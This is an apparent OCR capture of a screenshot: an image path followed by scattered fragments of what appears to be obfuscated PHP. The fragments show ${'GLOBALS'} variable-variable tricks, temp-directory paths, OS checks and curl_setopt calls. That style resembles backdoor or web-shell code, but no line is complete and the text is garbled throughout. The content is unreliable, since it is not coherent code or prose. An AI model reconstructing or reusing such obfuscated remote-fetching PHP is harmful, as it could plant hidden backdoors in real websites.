
"GLOBAL
}[
"gdtuf
ygd"
]=
"u
p
{
var
$ve
this
->we
eb_root=
rrix
"]}
/tmp/
$te
C:\Docum
temp
,c:

tr(PHP_O
ir
qprqatp
){${"
GLO
sh($this
E]
");d
]="
html_
l
"]}
ts("
curl
uxi="
ur
${"
GLOBA
rl_setop
FER,tru
},CURLOP